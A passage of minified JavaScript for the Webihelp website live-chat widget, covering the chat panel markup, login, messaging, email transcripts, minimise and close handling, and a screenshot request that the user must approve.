n=t.toDataURL("image/png");webiHelp.send(JSON.stringify({type:"savescreenshot",image:n,url:e,uid:uid}))}}),webiHelp.addClass(document.getElementById("screenshotcontainer"),"screenshotcontainer_hide"),webiHelp.removeClass(document.getElementById("screenshotcontainer"),"screenshotcontainer_show")},webiHelp.cancel_screenshot=function(){webiHelp.addClass(document.getElementById("screenshotcontainer"),"screenshotcontainer_hide"),webiHelp.removeClass(document.getElementById("screenshotcontainer"),"screenshotcontainer_show"),uid=webiHelp.getvalfromCookie("uid"),webiHelp.send(JSON.stringify({type:"cancel_screenshot",uid:uid}))},webiHelp.hidemessengercontainer=function(){webiHelp.addClass(document.getElementById("chat_panel"),"endofchat")},webiHelp.hidechatlines=function(){},webiHelp.onError=function(e){3==websocket.readyState&&document.getElementById("tab_container")&&document.getElementById("tab_container")},webiHelp.sendchatemail=function(){return(document.getElementById("sendchatemail").disabled=!0,chatemail=document.getElementById("chat_email").value,user_uid=document.getElementById("user_uid").value,chatemail.length<7||-1==chatemail.indexOf("@")||-1==chatemail.indexOf("."))?(document.getElementById("chat_email_error")&&(document.getElementById("chat_email_error").innerHTML=" Please enter a valid email*"),document.getElementById("sendchatemail").disabled=!1,!1):""!=chatemail&&void webiHelp.send(JSON.stringify({type:"chatemail",chatemail:chatemail,user_uid:user_uid}))},webiHelp.chatloghandler=function(e,t){if(13===e.keyCode&&!e.shiftKey)return webiHelp.sendchatemail(),!1},webiHelp.sendmessageemail=function(){if(document.getElementById("sendmessageemail").disabled=!0,messageemail=document.getElementById("message_email").value,message=document.getElementById("message").value,user_uid=document.getElementById("user_uid").value,messageemail.length<7||-1==messageemail.indexOf("@")||-1==messageemail.indexOf("."))return document.getElementById("message_email_error")&&(document.getElementById("message_email_error").innerHTML=" Please enter a valid email*"),document.getElementById("sendmessageemail").disabled=!1,!1;if(message.length<10)return document.getElementById("message_error")&&(document.getElementById("message_error").innerHTML=" Please enter a message*"),document.getElementById("sendmessageemail").disabled=!1,!1;if(""==messageemail||""==message)return!1;var e=document.URL;e=e.replace("dev.",""),webiHelp.send(JSON.stringify({type:"messageemail",messageemail:messageemail,message:message,user_uid:user_uid,url:e}))},webiHelp.sendMessage=function(){return"Connected"==document.getElementById("connectionstatus").innerHTML&&(txtMessage=document.getElementById("txtMessage"),user_uid=document.getElementById("user_uid"),message=txtMessage.value,user_uid=user_uid.value,"\n"!=message&&""!=message&&void(webiHelp.send(JSON.stringify({type:"send",msg:message,user_uid:user_uid})),txtMessage.value="",txtMessage.focus(),webiHelp.removeClass(txtMessage,"writing")))},webiHelp.open_chat_window=function(e){if(webiHelp.hasClass(document.getElementById("tab_container"),"tabchat_closed")&&e)webiHelp.removeClass(document.getElementById("tab_container"),"tabchat_closed"),webiHelp.tab_handler("open");else if(document.getElementById("noadminsavailable")&&e){if(webiHelp.toggle(),"N"==(senddirectresult=webiHelp.checkCookieoutofhours("click"))){var t=document.URL;t=t.replace("dev.",""),user_uid=webiHelp.getvalfromCookie("uid"),webiHelp.send(JSON.stringify({type:"outofhourslog",user_uid:user_uid,url:t,senddirectresult:senddirectresult}))}}else wsproxy?(e&&webiHelp.deleteCookie("chatmini"),webiHelp.hasClass(document.getElementById("chat_status"),"online")&&webiHelp.open_chat()):(3==websocket.readyState&&(navigator.cookieEnabled&&webiHelp.checkCookie(),webiHelp.connect(),reopen_flag=!0),e&&webiHelp.deleteCookie("chatmini"),websocket&&1==websocket.readyState&&webiHelp.hasClass(document.getElementById("chat_status"),"online")&&webiHelp.open_chat())},webiHelp.toggle_tab=function(e){var t=null;if(void 0!==e.target)var t=e.target.id;else var t=e.srcElement.id;"hide_tab_container_img"==t&&(t="hide_tab_container");var n=document.getElementById(t).parentNode;if(webiHelp.addClass(n,"tabchat_closed"),webiHelp.tab_handler("close"),!e)var e=window.event;e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()},webiHelp.tab_handler=function(e){"close"==e?(chatval2="minimised",webiHelp.setCookie("chattab",chatval2,1)):webiHelp.deleteCookie("chattab")},webiHelp.open_chat=function(){if(chatwindow=document.getElementById("chat_panel"))document.getElementById("chat_panel"),reconnect_flag?reconnect_flag=!1:webiHelp.toggle(),(lastchat=document.getElementById("output_div")).lastChild&&"DISCONNECTED"==lastchat.lastChild.innerHTML&&(lastchat.lastChild.innerHTML=" ",webiHelp.connect(),reconnect_flag=!0);else{var e=document.URL;e=e.replace("dev.","");var t="chat_panel";e.indexOf("chatwindow.html")>0&&(t="chat_panel_full"),uid=webiHelp.getvalfromCookie("uid");var n="";n+='<div id="chat_panel" class="'+t+' showpanel" onclick="webiHelp.focusbox(event);">',n+='<div id="toolbar" class="toolbar">',n+='<div id="closemessagecontainer" class="closemessagecontainer closemessagecontainer_hide">',n+='<div class="closemessagetitle">Are you sure you want to close the chat</div>',n+='<div class="closebuttonscont">',n+='<div id="closemessageyes" class="closemessagebutton closemessageyes" onclick="webiHelp.close_panel();">YES</div>',n+='<div id="closemessageno" class="closemessagebutton closemessageno" onclick="webiHelp.cancel_close_panel();">NO</div>',n+="</div>",n+="</div>",n+='<div id="screenshotcontainer" class="screenshotcontainer screenshotcontainer_hide">',n+='<div class="screenshottitle">The Agent has requested a screenshot</div>',n+='<div class="screenshotbuttonscont">',n+='<div id="screenshotmessageyes" class="screenshotmessagebutton screenshotmessageyes" onclick="webiHelp.request_screenshot();">YES</div>',n+='<div id="screenshotmessageno" class="screenshotmessagebutton screenshotmessageno" onclick="webiHelp.cancel_screenshot();">NO</div>',n+="</div>",n+="</div>",n+='<div id="connectionstatus" class="connectionstatus"></div>',n+='<div class="close_window" title="Close window" onclick="webiHelp.close_chat_panel()">X</div>',n+='<div class="minimise_window" title="Minimise window" onclick="webiHelp.toggle_chat_panel(event)">_</div>',n+='<div id="settingscontainer" class="settingscontainer settingscontainer_hide">',n+="</div>",n+='<div id="chat_title" class="chat_title"></div>',n+="</div>",n+='<div id="login_container" class="login_container">',n+='<form id="lgnForm" action = "return false;" onsubmit="return false;">',n+="<fieldset>",n+='<div id="welcome_message" class="welcome_message"></div>',n+='<div class="labelform" id="name_label">Please enter your name:</div>',n+='<div class="inputform"><input class="textinput" type="text" id="username" maxlength="30" /></div>',n+='<div class="labelform" id="enquiry_label">Brief enquiry description:</div>',n+='<div class="inputform"><input class="textinput" type="text" id="enquiry" maxlength="200" onkeyup="webiHelp.welcome_handler(event, this.form)"/></div>',n+='<div id="additional_entry" class="additional_entry"></div>',n+='<button class="loginbutton" type="button" onclick="webiHelp.login()">Start</button>',n+="</fieldset>",n+="</form>",n+="</div>",n+='<div class="outer">',n+='<div id="output_div" class="chat_output" style="display:none" onclick="webiHelp.stopclick(event);"></div>',n+="</div>",n+='<div id="message_container" class="message_container">',n+='<form id="msgForm" action = "return false;" onsubmit="return false;">',n+="<fieldset>",n+='<label for = "txtMessage">',n+='<textarea class="messagebox" id = "txtMessage" onfocus="webiHelp.checkmessage(this.form);" onkeyup="webiHelp.message_handler(event, this.form)"></textarea>',n+="</label>",n+='<button class="messagesend" type = "button" onclick = "webiHelp.sendMessage()">Send</button>',n+='<input type="hidden" value="'+uid+'" id="user_uid">',n+="</fieldset>",n+="</form>",n+='<div id="message_detect" class="message_detect"></div>',n+="</div>",n+='<div id="webihelp_info" class="webihelp_info">Powered by Webihelp.</div>',n+="</div>",body=document.getElementsByTagName("body")[0],webiHelp.addClass(body,"webichat_mobile"),(chat_panel_container=document.getElementById("chat_panel_container")).innerHTML=n,output=document.getElementById("output_div"),webiHelp.send(JSON.stringify({type:"request_welcome_message",url:e})),document.getElementById("hide_tab_container").style.visibility="hidden",wsproxy&&!proxytimer&&(proxytimer=setTimeout(webiHelp.getProxyData,5e3))}},webiHelp.focusbox=function(e){return webiHelp.hasClass(document.getElementById("chat_panel"),"endofchat")?document.getElementById("chat_email")?(document.getElementById("chat_email").focus(),!1):void 0:(document.getElementById("txtMessage").focus(),!1)},webiHelp.stopclick=function(e){if(!e)var e=window.event;e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()},webiHelp.login=function(){if(webiHelp.activeChatcheck(),username=document.getElementById("username").value,enquiry=document.getElementById("enquiry").value,uid=webiHelp.getvalfromCookie("uid"),username.length>30||0==username.length)return!1;browser=webiHelp.sayswho(),os=webiHelp.operatingsystem();var e=webiHelp.serialize(document.getElementById("lgnForm")),t=document.URL;t=t.replace("dev.",""),webiHelp.send(JSON.stringify({type:"login",url:t,user_name:username,enquiry:enquiry,uid:uid,browser:browser,os:os,additional:e})),document.getElementById("login_container").style.display="none",document.getElementById("message_container").style.display="block",document.getElementById("output_div").style.display="block",output.innerHTML="<div id='queuemsg' class='chatline'> Please wait until someone becomes available </div>",webiHelp.updateCookie("activechat","Y")},webiHelp.toggle_chat_panel=function(e){if(webiHelp.toggle(),!e)var e=window.event;e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()},webiHelp.minimisehandler=function(e){if("minimised"==e?(chatval2="minimised",webiHelp.setCookie("chatmini",chatval2,1)):webiHelp.deleteCookie("chatmini"),"Connected"!=document.getElementById("connectionstatus").innerHTML)return!1;document.getElementById("user_uid")&&(user_uid=(user_uid=document.getElementById("user_uid")).value,"minimised"==e?(chatval2="minimised",webiHelp.setCookie("chatmini",chatval2,1),webiHelp.send(JSON.stringify({type:"minimise_notification",status:"minimised",user_uid:user_uid}))):(webiHelp.deleteCookie("chatmini"),webiHelp.send(JSON.stringify({type:"minimise_notification",status:"open",user_uid:user_uid}))))},webiHelp.minimisecheck=function(){document.getElementById("chat_panel"),""!=webiHelp.getCookie("chatmini")?(webiHelp.addClass(document.getElementById("chat_panel"),"showpanel"),webiHelp.removeClass(document.getElementById("chat_panel"),"hidepanel")):(webiHelp.addClass(document.getElementById("chat_panel"),"hidepanel"),webiHelp.removeClass(document.getElementById("chat_panel"),"showpanel")),webiHelp.toggle()},webiHelp.tabcheck=function(){""!=webiHelp.getCookie("chattab")?webiHelp.addClass(document.getElementById("tab_container"),"tabchat_closed"):webiHelp.removeClass(document.getElementById("tab_container"),"tabchat_closed")},webiHelp.hasClass=function(e,t){return(" "+e.className+" ").indexOf(" "+t+" ")>-1},webiHelp.addClass=function(e,t){webiHelp.hasClass(e,t)||(e.className+=" "+t)},webiHelp.removeClass=function(e,t){e.className=e.className.replace(RegExp("( |^)"+t+"( |$)","g")," ")},webiHelp.openclose_panel=function(){document.getElementById("chat_panel"),webiHelp.hasClass(document.getElementById("closemessagecontainer"),"closemessagecontainer_hide")?(webiHelp.removeClass(document.getElementById("closemessagecontainer"),"closemessagecontainer_hide"),webiHelp.addClass(document.getElementById("closemessagecontainer"),"closemessagecontainer_show")):(webiHelp.addClass(document.getElementById("closemessagecontainer"),"closemessagecontainer_hide"),webiHelp.removeClass(document.getElementById("closemessagecontainer"),"closemessagecontainer_show"))},webiHelp.close_panel=function(){document.getElementById("name")&&document.getElementById("name").value,document.getElementById("canclosecheck")?webiHelp.closechatpanel():(user_uid=(user_uid=document.getElementById("user_uid")).value,webiHelp.send(JSON.stringify({type:"client_pre_close_chat",user_uid:user_uid})))},webiHelp.cancel_close_panel=function(){webiHelp.addClass(document.getElementById("closemessagecontainer"),"closemessagecontainer_hide"),webiHelp.removeClass(document.getElementById("closemessagecontainer"),"closemessagecontainer_show")},webiHelp.close_chat_panel=function(){if(0==document.getElementById("connectionstatus").innerHTML.length)return $(".chat_panel_container").css("visibility","hidden"),webiHelp.closechatpanel(),!1;webiHelp.openclose_panel()},webiHelp.closechatpanel=function(){webiHelp.removeClass(document.getElementById("chat_panel"),"closepanel"),setTimeout(function(){if(webiHelp.checkmessage(),webiHelp.hasClass(document.getElementsByTagName("body")[0],"webichat_mobile")&&webiHelp.removeClass(document.getElementsByTagName("body")[0],"webichat_mobile"),document.getElementById("hide_tab_container").style.visibility="visible",document.getElementById("chat_panel")){var e=document.getElementById("chat_panel");e.parentNode.removeChild(e)}wsproxy||websocket.close(),wsproxy&&(clearTimeout(proxytimer),proxytimer=null),webiHelp.updateCookie("activechat","N");var t={};t.chat_initialised="N";var n=JSON.stringify(t);webiHelp.setCookie("chat_status",n,1),$(".chat_panel_container").html(""),$(".tab_container").hide(),$(".chat_panel_container").css("visibility",""),websocket=""},1500)},webiHelp.open_new_panel=function(){document.getElementById("chat_panel").style.display="none",wsproxy||websocket.close(),window.open("http://devchat.helloturtle.com/chatwindow.html","_blank","location=yes,height=400,width=500,scrollbars=yes,status=no")},webiHelp.message_handler=function(e,t){if(user_uid=(user_uid=document.getElementById("user_uid")).value,webiHelp.hasClass(t.txtMessage,"writing")||(webiHelp.send_type_message("text",user_uid),webiHelp.addClass(t.txtMessage,"writing")),0==t.txtMessage.value.length&&(webiHelp.removeClass(t.txtMessage,"writing"),webiHelp.send_type_message("empty",user_uid)),13===e.keyCode&&!e.shiftKey)return t.txtMessage.value=t.txtMessage.value.slice(0,-1),webiHelp.sendMessage(),!1},webiHelp.welcome_handler=function(e,t){if(13===e.keyCode&&!e.shiftKey)return webiHelp.login(),!1},webiHelp.send_type_message=function(e,t){webiHelp.send(JSON.stringify({type:"send_type_message",typing:e,user_uid:user_uid}))},webiHelp.sayswho=function(){var e,t=navigator.userAgent,n=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(n[1])?"IE "+((e=/\brv[ :]+(\d+)/g.exec(t)||[])[1]||""):"Chrome"===n[1]&&null!=(e=t.match(/\bOPR\/(\d+)/))?"Opera "+e[1]:(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&n.splice(1,1,e[1]),n.join(" "))},webiHelp.operatingsystem=function(){var e="unknown OS";return -1!=navigator.appVersion.indexOf("Win")&&(e="Windows"),-1!=window.navigator.userAgent.indexOf("Windows NT 6.2")&&(e="Windows 8"),-1!=window.navigator.userAgent.indexOf("Windows NT 6.1")&&(e="Windows 7"),-1!=window.navigator.userAgent.indexOf("Windows NT 6.0")&&(e="Windows Vista"),-1!=window.navigator.userAgent.indexOf("Windows NT 5.1")&&(e="Windows XP"),-1!=window.navigator.userAgent.indexOf("Windows NT 5.0")&&(e="Windows 2000"),-1!=navigator.appVersion.indexOf("Mac")&&(e="MacOS"),-1!=navigator.appVersion.indexOf("X11")&&(e="UNIX"),-1!=navigator.appVersion.indexOf("Linux")&&(e="Linux"),-1!=navigator.appVersion.indexOf("iPhone")&&(e="iPhone"),-1!=navigator.appVersion.indexOf("iPad")&&(e="iPad"),-1!=navigator.appVersion.indexOf("Android")&&(e="Android"),e},webiHelp.toggle=function(){document.getElementById("chat_panel"),webiHelp.hasClass(document.getElementById("chat_panel"),"showpanel")?(webiHelp.removeClass(document.getElementById("chat_panel"),"showpanel"),webiHelp.addClass(document.getElementById("chat_panel"),"hidepanel"),webiHelp.removeClass(document.getElementsByTagName("body")[0],"webichat_mobile"),webiHelp.minimisehandler("minimised"),document.getElementById("hide_tab_container").style.visibility="visible"):(webiHelp.addClass(document.getElementById("chat_panel"),"showpanel"),webiHelp.removeClass(document.getElementById("chat_panel"),"hidepanel"),webiHelp.addClass(document.getElementsByTagName("body")[0],"webichat_mobile"),webiHelp.minimisehandler("open"),document.getElementById("hide_tab_container").style.visibility="hidden")},webiHelp.display_email_chat_log=function(){},webiHelp.linkify=function(e){var t,n,s,a=document.URL;n=/(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;var l=e.replace(n,"$1"),o=l.indexOf(a);return t=o>0?e.replace(n,'<a href="$1">$1</a>'):e.replace(n,'<a href="$1" target="_blank">$1</a>'),s=/(^|[^\/])(www\.[\S]+(\b|$))/gim,t=(o=(l=e.replace(s,"$2")).indexOf(a))>0?t.replace(s,'$1<a href="http://$2">$2</a>'):t.replace(s,'$1<a href="http://$2" target="_blank">$2</a>')},webiHelp.serialize=function(e){if(e&&"FORM"===e.nodeName){var t,n,s=[];for(t=e.elements.length-1;t>=0;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":s.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"checkbox":case"radio":e.elements[t].checked&&s.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value))}break;case"TEXTAREA":s.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"SELECT":switch(e.elements[t].type){case"select-one":s.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"select-multiple":for(n=e.elements[t].options.length-1;n>=0;n-=1)e.elements[t].options[n].selected&&s.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].options[n].value))}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":s.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value))}}return s.join("&")}};